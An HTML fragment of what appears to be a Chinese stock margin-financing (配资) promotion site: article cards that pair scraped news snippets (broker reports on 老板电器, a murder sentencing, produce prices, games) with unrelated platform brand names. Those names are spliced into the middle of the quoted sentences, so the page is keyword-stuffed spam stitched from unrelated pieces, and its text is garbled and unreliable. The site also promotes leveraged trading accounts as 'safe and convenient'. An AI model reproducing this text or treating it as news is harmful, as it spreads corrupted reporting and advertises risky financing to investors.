                                            <p>（以下内容从开源证券《公司信息更新报告：2025Q1业绩有所承压，看好以旧换新拉动改善》研报附件原文摘录）老板电器(002508)2025Q1业绩有所承压，看好....</p>

                                            <a href="http://www.mesalindari.com/topic/labopeizi.html" class="biao qian label">拉伯配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：易投优配</span>
                                                <span class="zan"><i></i>分类：场内配资平台</span>
                                                <span class="yue"><i></i>查看：149</span>
                                                <span class="time">日期：12-22</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/changnapeizipingtai/355677.html" title="拉伯配资 公司信息更新报告：2025Q1业绩有所承压，看好以旧换新拉动改善"><img class="img" src="/uploads/allimg/251222/2211044P101M2.jpg" alt="拉伯配资 公司信息更新报告：2025Q1业绩有所承压，看好以旧换新拉动改善"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/xianshangchaogupeizi/355676.html" title="优速配资 开源证券：给予老板电器买入评级">优速配资 开源证券：给予老板电器买入评级</a></h2>
                                            <p>开源证券股份有限公司吕明,周嘉乐,陈怡仲近期对老板电器进行研究并发布了研究报告《公司信息更新报告：2025Q1业绩有所承压优速配资，看好以旧换新拉动改善》，给予....</p>

                                            <a href="http://www.mesalindari.com/topic/yousupeizi.html" class="biao qian label">优速配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：三羊配资</span>
                                                <span class="zan"><i></i>分类：线上炒股配资</span>
                                                <span class="yue"><i></i>查看：150</span>
                                                <span class="time">日期：12-22</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/xianshangchaogupeizi/355676.html" title="优速配资 开源证券：给予老板电器买入评级"><img class="img" src="/uploads/allimg/251222/2211044P10BK.jpg" alt="优速配资 开源证券：给予老板电器买入评级"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/hongtengwangpingtai/355675.html" title="点金网 Q1营收增长亮眼，盈利能力有所承压">点金网 Q1营收增长亮眼，盈利能力有所承压</a></h2>
                                            <p>（以下内容从西南证券《Q1营收增长亮眼，盈利能力有所承压》研报附件原文摘录）伯特利(603596)投资要点事件：公司发布2025年一季报，25Q1实现营收26.....</p>

                                            <a href="http://www.mesalindari.com/topic/dianjinwang.html" class="biao qian label">点金网</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：非凡配资</span>
                                                <span class="zan"><i></i>分类：红腾网平台</span>
                                                <span class="yue"><i></i>查看：162</span>
                                                <span class="time">日期：12-22</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/hongtengwangpingtai/355675.html" title="点金网 Q1营收增长亮眼，盈利能力有所承压"><img class="img" src="/uploads/allimg/251222/2211044F101118.jpg" alt="点金网 Q1营收增长亮眼，盈利能力有所承压"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/hongtengwang/355674.html" title="大牛时代 Q1利润承压，一体化压铸放量在即">大牛时代 Q1利润承压，一体化压铸放量在即</a></h2>
                                            <p>（以下内容从西南证券《Q1利润承压，一体化压铸放量在即》研报附件原文摘录）多利科技(001311)投资要点事件：公司发布2025年一季报，2025Q1实现营业收....</p>

                                            <a href="http://www.mesalindari.com/topic/daniushidai.html" class="biao qian label">大牛时代</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：成泉策略</span>
                                                <span class="zan"><i></i>分类：红腾网</span>
                                                <span class="yue"><i></i>查看：105</span>
                                                <span class="time">日期：12-22</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/hongtengwang/355674.html" title="大牛时代 Q1利润承压，一体化压铸放量在即"><img class="img" src="/uploads/allimg/251222/221104460102S4.jpg" alt="大牛时代 Q1利润承压，一体化压铸放量在即"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/changnapeizipingtai/348164.html" title="展鵬配资 454yx《太古遮天》家族合并玩法大揭秘">展鵬配资 454yx《太古遮天》家族合并玩法大揭秘</a></h2>
                                            <p>454yx《太古遮天》游戏对热门人气小说《遮天》进行了深度重现，以浩瀚的荒古世界为背景，打造了浩大荒古的仙侠世界和神秘无尽的奇幻副本。血月凌空，天地重归混沌之时....</p>

                                            <a href="http://www.mesalindari.com/topic/zhan_peizi.html" class="biao qian label">展鵬配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：聚和财富配资</span>
                                                <span class="zan"><i></i>分类：场内配资平台</span>
                                                <span class="yue"><i></i>查看：117</span>
                                                <span class="time">日期：12-08</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/changnapeizipingtai/348164.html" title="展鵬配资 454yx《太古遮天》家族合并玩法大揭秘"><img class="img" src="/uploads/allimg/251208/08110402010X36.jpg" alt="展鵬配资 454yx《太古遮天》家族合并玩法大揭秘"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/xianshangchaogupeizi/348163.html" title="德宏信投 《三国：谋定天下》，轻松减负又公平">德宏信投 《三国：谋定天下》，轻松减负又公平</a></h2>
                                            <p>朋友们，相信很多人都玩过SLG游戏，可传统的SLG又肝又氪，让人玩得身心俱疲。但今天要给大家推荐一款反套路的三国策略SLG——《三国：谋定天下》，它通过一系列减....</p>

                                            <a href="http://www.mesalindari.com/topic/dehongxintou.html" class="biao qian label">德宏信投</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：人人配</span>
                                                <span class="zan"><i></i>分类：线上炒股配资</span>
                                                <span class="yue"><i></i>查看：77</span>
                                                <span class="time">日期：12-08</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/xianshangchaogupeizi/348163.html" title="德宏信投 《三国：谋定天下》，轻松减负又公平"><img class="img" src="/uploads/allimg/251208/08110402010J12.jpg" alt="德宏信投 《三国：谋定天下》，轻松减负又公平"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">红腾网文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 红腾网最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/changnapeizipingtai/115270.html" title="明珠国际 世界联赛阿灵顿站：中国女排力克多米尼加队">明珠国际 世界联赛阿灵顿站：中国女排力克多米尼加队</a></h2>
                                            <p>北京日报讯（记者 卓然）北京时间昨天，2025世界女排联赛美国阿灵顿站迎来首个比赛日，中国女排经历5局苦战以3比2击败多米尼加队，取得开门红。在拿下今年世界联赛....</p>

                                            <a href="http://www.mesalindari.com/topic/mingzhuguoji.html" class="biao qian label">明珠国际</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：慧眼智行配资</span>
                                                <span class="zan"><i></i>分类：场内配资平台</span>
                                                <span class="yue"><i></i>查看：215</span>
                                                <span class="time">日期：07-12</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/changnapeizipingtai/115270.html" title="明珠国际 世界联赛阿灵顿站：中国女排力克多米尼加队"><img class="img" src="/uploads/allimg/250712/121032540101W2.jpg" alt="明珠国际 世界联赛阿灵顿站：中国女排力克多米尼加队"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/hongtengwangpingtai/62684.html" title="安全配资 信贷行业有哪些比较先进的获客方法？_客户_数据_进行">安全配资 信贷行业有哪些比较先进的获客方法？_客户_数据_进行</a></h2>
                                            <p>首选运营商大数据运营商大数据对客户进行精准分类三网大数据*获客网络营销平台*安全配资，现阶段根据联通的大数据模型，可以针对不同领域、企业、商业客户进行精准的客户....</p>

                                            <a href="http://www.mesalindari.com/topic/anquanpeizi.html" class="biao qian label">安全配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：第一配资</span>
                                                <span class="zan"><i></i>分类：红腾网平台</span>
                                                <span class="yue"><i></i>查看：210</span>
                                                <span class="time">日期：06-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/hongtengwangpingtai/62684.html" title="安全配资 信贷行业有哪些比较先进的获客方法？_客户_数据_进行"><img class="img" src="/uploads/allimg/250626/2611553F103030.jpg" alt="安全配资 信贷行业有哪些比较先进的获客方法？_客户_数据_进行"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/hongtengwangpingtai/212933.html" title="上上通 横店影视（603103）8月1日主力资金净卖出1388.35万元_成交额_流向_融资融券">上上通 横店影视（603103）8月1日主力资金净卖出1388.35万元_成交额_流向_融资融券</a></h2>
                                            <p>证券之星消息，截至2025年8月1日收盘上上通，横店影视(603103)报收于16.92元，下跌1.34%，换手率1.32%，成交量8.4万手，成交额1.42亿....</p>

                                            <a href="http://www.mesalindari.com/topic/shangshangtong.html" class="biao qian label">上上通</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：瑞丰配资</span>
                                                <span class="zan"><i></i>分类：红腾网平台</span>
                                                <span class="yue"><i></i>查看：209</span>
                                                <span class="time">日期：08-10</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/hongtengwangpingtai/212933.html" title="上上通 横店影视（603103）8月1日主力资金净卖出1388.35万元_成交额_流向_融资融券"><img class="img" src="/uploads/allimg/250810/101104100101061.jpg" alt="上上通 横店影视（603103）8月1日主力资金净卖出1388.35万元_成交额_流向_融资融券"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/changnapeizipingtai/235474.html" title="杜德配资 叶德志杀害一家三人（最小1岁11个月），手段特别凶残，情节极其恶劣，被判死刑">杜德配资 叶德志杀害一家三人（最小1岁11个月），手段特别凶残，情节极其恶劣，被判死刑</a></h2>
                                            <p>据湛江市中级人民法院官网消息，8月18日杜德配资，广东省湛江市中级人民法院依法对被告人叶德志故意杀人案进行了公开审理，并于当日宣判，以故意杀人罪判处叶德志死刑，....</p>

                                            <a href="http://www.mesalindari.com/topic/dudepeizi.html" class="biao qian label">杜德配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：申宝配资</span>
                                                <span class="zan"><i></i>分类：场内配资平台</span>
                                                <span class="yue"><i></i>查看：209</span>
                                                <span class="time">日期：08-19</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/changnapeizipingtai/235474.html" title="杜德配资 叶德志杀害一家三人（最小1岁11个月），手段特别凶残，情节极其恶劣，被判死刑"><img class="img" src="/uploads/allimg/250819/191102150106154.jpg" alt="杜德配资 叶德志杀害一家三人（最小1岁11个月），手段特别凶残，情节极其恶劣，被判死刑"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/hongtengwangpingtai/55174.html" title="港股T+0配资 中国乐团出海觅知音">港股T+0配资 中国乐团出海觅知音</a></h2>
                                            <p>中国文化报记者 王添艺港股T+0配资 音乐是人内心世界的外化，是讲好中国故事的重要媒介。以艺通心，更易沟通世界。近一段时期以来，中央民族乐团、国家交响乐团、沈阳....</p>

                                            <a href="http://www.mesalindari.com/topic/gangguT_0peizi.html" class="biao qian label">港股T 0配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：瑞银网配资</span>
                                                <span class="zan"><i></i>分类：红腾网平台</span>
                                                <span class="yue"><i></i>查看：208</span>
                                                <span class="time">日期：06-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/hongtengwangpingtai/55174.html" title="港股T+0配资 中国乐团出海觅知音"><img class="img" src="/uploads/allimg/250624/241602450101M2.jpg" alt="港股T+0配资 中国乐团出海觅知音"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/hongtengwangpingtai/242985.html" title="景逸策略 2025年8月8日安徽合肥周谷堆农产品批发市场价格行情">景逸策略 2025年8月8日安徽合肥周谷堆农产品批发市场价格行情</a></h2>
                                            <p>品种 最高价 最低价 大宗价 大白菜 1.30 0.90 1.20 油菜 2.80 2.20 2.40 菠菜 10.00 9.00 9.50 香菜 9.00 8....</p>

                                            <a href="http://www.mesalindari.com/topic/jingyicelue.html" class="biao qian label">景逸策略</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：诺加配资</span>
                                                <span class="zan"><i></i>分类：红腾网平台</span>
                                                <span class="yue"><i></i>查看：208</span>
                                                <span class="time">日期：08-21</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/hongtengwangpingtai/242985.html" title="景逸策略 2025年8月8日安徽合肥周谷堆农产品批发市场价格行情"><img class="img" src="/uploads/allimg/250821/211101410103522.jpg" alt="景逸策略 2025年8月8日安徽合肥周谷堆农产品批发市场价格行情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/changnapeizipingtai/107758.html" title="股策略 海亿天荣登2025福布斯中国AI50榜单，打造“海陆空”一体化AI机器人新格局">股策略 海亿天荣登2025福布斯中国AI50榜单，打造“海陆空”一体化AI机器人新格局</a></h2>
                                            <p>2025年6月27日，武汉光谷股策略，在中国人工智能创新大会暨“2025福布斯中国人工智能科技企业50强榜单”颁奖典礼上，海亿天科技凭借其深厚的技术根基、前瞻的....</p>

                                            <a href="http://www.mesalindari.com/topic/gucelue.html" class="biao qian label">股策略</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：巨牛配资</span>
                                                <span class="zan"><i></i>分类：场内配资平台</span>
                                                <span class="yue"><i></i>查看：207</span>
                                                <span class="time">日期：07-10</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/changnapeizipingtai/107758.html" title="股策略 海亿天荣登2025福布斯中国AI50榜单，打造“海陆空”一体化AI机器人新格局"><img class="img" src="/uploads/allimg/250710/1010331F10S63.jpg" alt="股策略 海亿天荣登2025福布斯中国AI50榜单，打造“海陆空”一体化AI机器人新格局"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/hongtengwang/122780.html" title="翻乐股 2025年7月5日红星实业集团有限公司红星农副产品大市场价格行情">翻乐股 2025年7月5日红星实业集团有限公司红星农副产品大市场价格行情</a></h2>
                                            <p>品种 最高价 最低价 大宗价 面粉 4.20 3.20 3.70 玉米 3.60 2.40 3.00 特一粉 4.60 3.40 4.00 特二粉 4.50 3....</p>

                                            <a href="http://www.mesalindari.com/topic/fanlegu.html" class="biao qian label">翻乐股</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：牛策略</span>
                                                <span class="zan"><i></i>分类：红腾网</span>
                                                <span class="yue"><i></i>查看：207</span>
                                                <span class="time">日期：07-14</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/hongtengwang/122780.html" title="翻乐股 2025年7月5日红星实业集团有限公司红星农副产品大市场价格行情"><img class="img" src="/uploads/allimg/250714/1410321P10P92.jpg" alt="翻乐股 2025年7月5日红星实业集团有限公司红星农副产品大市场价格行情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/changnapeizipingtai/62686.html" title="通联随配 工信部公示2025年国家科技奖候选项目 宽带集群、全光网等项目入选_应用_通信系统_技术">通联随配 工信部公示2025年国家科技奖候选项目 宽带集群、全光网等项目入选_应用_通信系统_技术</a></h2>
                                            <p>C114讯 6月23日消息（颜翊）日前通联随配，工业和信息化部公示了2025年度拟提名国家自然科学、技术发明、科技进步奖的候选项目。 其中，宽带集群通信系统关键....</p>

                                            <a href="http://www.mesalindari.com/topic/tongliansuipei.html" class="biao qian label">通联随配</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：西瓜在线配资</span>
                                                <span class="zan"><i></i>分类：场内配资平台</span>
                                                <span class="yue"><i></i>查看：206</span>
                                                <span class="time">日期：06-26</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/changnapeizipingtai/62686.html" title="通联随配 工信部公示2025年国家科技奖候选项目 宽带集群、全光网等项目入选_应用_通信系统_技术"><img class="img" src="/uploads/allimg/250626/2611553P109619.jpg" alt="通联随配 工信部公示2025年国家科技奖候选项目 宽带集群、全光网等项目入选_应用_通信系统_技术"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">

                                        <div class="list-right">

                                            <h2 class="title"><a href="http://www.mesalindari.com/hongtengwang/340648.html" title="尚竞配资 为什么年末4000点上要淡化指数进攻意识？">尚竞配资 为什么年末4000点上要淡化指数进攻意识？</a></h2>
                                            <p>“平缓式慢牛”是怎么取代“尖顶式短牛”的？为什么年末4000点上要淡化指数进攻意识？尚竞配资 各位投资者朋友，大家好，我是忠言 今天是11月9日，星期日 今天忠....</p>

                                            <a href="http://www.mesalindari.com/topic/shangjingpeizi.html" class="biao qian label">尚竞配资</a>
                                            <div class="clearfix address">
                                                <span class="name"><i></i>来源：保顺配资</span>
                                                <span class="zan"><i></i>分类：红腾网</span>
                                                <span class="yue"><i></i>查看：206</span>
                                                <span class="time">日期：11-24</span>

                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.mesalindari.com/hongtengwang/340648.html" title="尚竞配资 为什么年末4000点上要淡化指数进攻意识？"><img class="img" src="/uploads/allimg/251124/2411052F10DJ.jpg" alt="尚竞配资 为什么年末4000点上要淡化指数进攻意识？"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">红腾网文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span><i class="left-i"></i>沪深京指数<i class="right-i"></i></span></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="h1-bg">
                            <h1><span><i class="left-i"></i>红腾网<i class="right-i"></i></span></h1>
                            <p>红腾网,红腾网平台,线上炒股配资,场内配资平台⑮我们致力于打造一流的股票配资平台,为投资者提供便捷、安全的开户及交易体验。</p>
                        </div>

                        <div class="redian-box">
                            <div class="title-top"><span><i class="left-i"></i>话题标签<i class="right-i"></i></span></div>
                            <div class="redian-a">
                                
                                <a href='http://www.mesalindari.com/topic/mingzhuguoji.html' title='明珠国际'>明珠国际</a>
                                
                                <a href='http://www.mesalindari.com/topic/guanyingpeizi.html' title='冠盈配资'>冠盈配资</a>
                                
                                <a href='http://www.mesalindari.com/topic/shipeiwangpeizi.html' title='实配网配资'>实配网配资</a>
                                
                                <a href='http://www.mesalindari.com/topic/yuepeizi.html' title='悦配资'>悦配资</a>
                                
                                <a href='http://www.mesalindari.com/topic/yousupeizi.html' title='优速配资'>优速配资</a>
                                
                                <a href='http://www.mesalindari.com/topic/niurenpeizi.html' title='牛人配资'>牛人配资</a>
                                
                                <a href='http://www.mesalindari.com/topic/labopeizi.html' title='拉伯配资'>拉伯配资</a>
                                
                                <a href='http://www.mesalindari.com/topic/zhanglecelue.html' title='掌乐策略'>掌乐策略</a>
                                
                                <a href='http://www.mesalindari.com/topic/changhongcelue.html' title='长宏策略'>长宏策略</a>
                                
                                <a href='http://www.mesalindari.com/topic/haogusheng.html' title='好股盛'>好股盛</a>
                                
                                <a href='http://www.mesalindari.com/topic/gengxin.html' title='更新'>更新</a>
                                
                                <a href='http://www.mesalindari.com/topic/huataiyoupei.html' title='华泰优配'>华泰优配</a>
                                

                                <a href="http://www.mesalindari.com/topic/" title="红腾网 全部话题标签" class="moreBtn" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span><i class="left-i"></i>关注 红腾网<!--关注--><i class="right-i"></i></span></div>
                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="红腾网">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->

                        <div class="zai-box">
                            <div class="title-top"><span><i class="left-i"></i>滚动资讯<i class="right-i"></i></span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.mesalindari.com/changnapeizipingtai/115270.html" title="明珠国际 世界联赛阿灵顿站：中国女排力克多米尼加队">明珠国际 世界联赛阿灵顿站：中国女排力克多米尼加队</a></h3>
                                            <span>场内配资平台</span><span class="spancl">07-12</span>
                                            <p>北京日报讯（记者 卓然）北京时间昨天，2025世界女排联赛美国阿灵顿站迎来首个比赛日，中国女排经历5局苦战以3比2击败多</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.mesalindari.com/hongtengwangpingtai/62684.html" title="安全配资 信贷行业有哪些比较先进的获客方法？_客户_数据_进行">安全配资 信贷行业有哪些比较先进的获客方法？_客户_数据_进行</a></h3>
                                            <span>红腾网平台</span><span class="spancl">06-26</span>
                                            <p>首选运营商大数据运营商大数据对客户进行精准分类三网大数据*获客网络营销平台*安全配资，现阶段根据联通的大数据模型，可以针</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.mesalindari.com/hongtengwangpingtai/212933.html" title="上上通 横店影视（603103）8月1日主力资金净卖出1388.35万元_成交额_流向_融资融券">上上通 横店影视（603103）8月1日主力资金净卖出1388.35万元_成交额_流向_融资融券</a></h3>
                                            <span>红腾网平台</span><span class="spancl">08-10</span>
                                            <p>证券之星消息，截至2025年8月1日收盘上上通，横店影视(603103)报收于16.92元，下跌1.34%，换手率1.3</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.mesalindari.com/changnapeizipingtai/235474.html" title="杜德配资 叶德志杀害一家三人（最小1岁11个月），手段特别凶残，情节极其恶劣，被判死刑">杜德配资 叶德志杀害一家三人（最小1岁11个月），手段特别凶残，情节极其恶劣，被判死刑</a></h3>
                                            <span>场内配资平台</span><span class="spancl">08-19</span>
                                            <p>据湛江市中级人民法院官网消息，8月18日杜德配资，广东省湛江市中级人民法院依法对被告人叶德志故意杀人案进行了公开审理，并</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.mesalindari.com/hongtengwangpingtai/55174.html" title="港股T+0配资 中国乐团出海觅知音">港股T+0配资 中国乐团出海觅知音</a></h3>
                                            <span>红腾网平台</span><span class="spancl">06-24</span>
                                            <p>中国文化报记者 王添艺港股T+0配资 音乐是人内心世界的外化，是讲好中国故事的重要媒介。以艺通心，更易沟通世界。近一段时</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.mesalindari.com/hongtengwangpingtai/242985.html" title="景逸策略 2025年8月8日安徽合肥周谷堆农产品批发市场价格行情">景逸策略 2025年8月8日安徽合肥周谷堆农产品批发市场价格行情</a></h3>
                                            <span>红腾网平台</span><span class="spancl">08-21</span>
                                            <p>品种 最高价 最低价 大宗价 大白菜 1.30 0.90 1.20 油菜 2.80 2.20 2.40 菠菜 10.00</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.mesalindari.com/changnapeizipingtai/107758.html" title="股策略 海亿天荣登2025福布斯中国AI50榜单，打造“海陆空”一体化AI机器人新格局">股策略 海亿天荣登2025福布斯中国AI50榜单，打造“海陆空”一体化AI机器人新格局</a></h3>
                                            <span>场内配资平台</span><span class="spancl">07-10</span>
                                            <p>2025年6月27日，武汉光谷股策略，在中国人工智能创新大会暨“2025福布斯中国人工智能科技企业50强榜单”颁奖典礼上</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.mesalindari.com/hongtengwang/122780.html" title="翻乐股 2025年7月5日红星实业集团有限公司红星农副产品大市场价格行情">翻乐股 2025年7月5日红星实业集团有限公司红星农副产品大市场价格行情</a></h3>
                                            <span>红腾网</span><span class="spancl">07-14</span>
                                            <p>品种 最高价 最低价 大宗价 面粉 4.20 3.20 3.70 玉米 3.60 2.40 3.00 特一粉 4.60 </p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.mesalindari.com/changnapeizipingtai/62686.html" title="通联随配 工信部公示2025年国家科技奖候选项目 宽带集群、全光网等项目入选_应用_通信系统_技术">通联随配 工信部公示2025年国家科技奖候选项目 宽带集群、全光网等项目入选_应用_通信系统_技术</a></h3>
                                            <span>场内配资平台</span><span class="spancl">06-26</span>
                                            <p>C114讯 6月23日消息（颜翊）日前通联随配，工业和信息化部公示了2025年度拟提名国家自然科学、技术发明、科技进步奖</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.mesalindari.com/hongtengwang/340648.html" title="尚竞配资 为什么年末4000点上要淡化指数进攻意识？">尚竞配资 为什么年末4000点上要淡化指数进攻意识？</a></h3>
                                            <span>红腾网</span><span class="spancl">11-24</span>
                                            <p>“平缓式慢牛”是怎么取代“尖顶式短牛”的？为什么年末4000点上要淡化指数进攻意识？尚竞配资 各位投资者朋友，大家好，我</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.mesalindari.com/xianshangchaogupeizi/2600.html" title="赢盈配资 1号台风生成 南海将出现3到5米的大浪到巨浪">赢盈配资 1号台风生成 南海将出现3到5米的大浪到巨浪</a></h3>
                                            <span>线上炒股配资</span><span class="spancl">06-13</span>
                                            <p>原标题：1号台风生成 南海将出现3到5米的大浪到巨浪赢盈配资 记者从自然资源部获悉，受南海热带低压影响，国家海洋预报台今</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.mesalindari.com/xianshangchaogupeizi/137808.html" title="顺阳网 海淀区疾控中心（区卫生健康监督所）召开2025年发热伴血小板减少综合征防控工作研讨会_处置_疫情_病例">顺阳网 海淀区疾控中心（区卫生健康监督所）召开2025年发热伴血小板减少综合征防控工作研讨会_处置_疫情_病例</a></h3>
                                            <span>线上炒股配资</span><span class="spancl">07-18</span>
                                            <p>近年来北京市各区报告发热伴血小板减少综合征病例逐渐增多，海淀区曾发现带入性病例，为做好海淀区发热伴血小板减少综合征疫情防</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.mesalindari.com/hongtengwang/280549.html" title="广州米牛 高位股午后持续下挫 联环药业等多股跌停">广州米牛 高位股午后持续下挫 联环药业等多股跌停</a></h3>
                                            <span>红腾网</span><span class="spancl">09-06</span>
                                            <p>高位股持续下挫，联环药业、中电鑫龙、飞龙股份、金田股份跌停广州米牛，申联生物、赛诺医疗、济民健康、卧龙电驱、川润股份、汉</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.mesalindari.com/changnapeizipingtai/250500.html" title="360配资网 二季度业绩双位数下滑，苏超为何没有带火赞助商今世缘">360配资网 二季度业绩双位数下滑，苏超为何没有带火赞助商今世缘</a></h3>
                                            <span>场内配资平台</span><span class="spancl">08-27</span>
                                            <p>行业竞争日趋激烈360配资网，区域酒企的日子也越发艰难 今年夏天江苏省城市足球联赛（以下简称“苏超”）的爆火，让区域体育</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
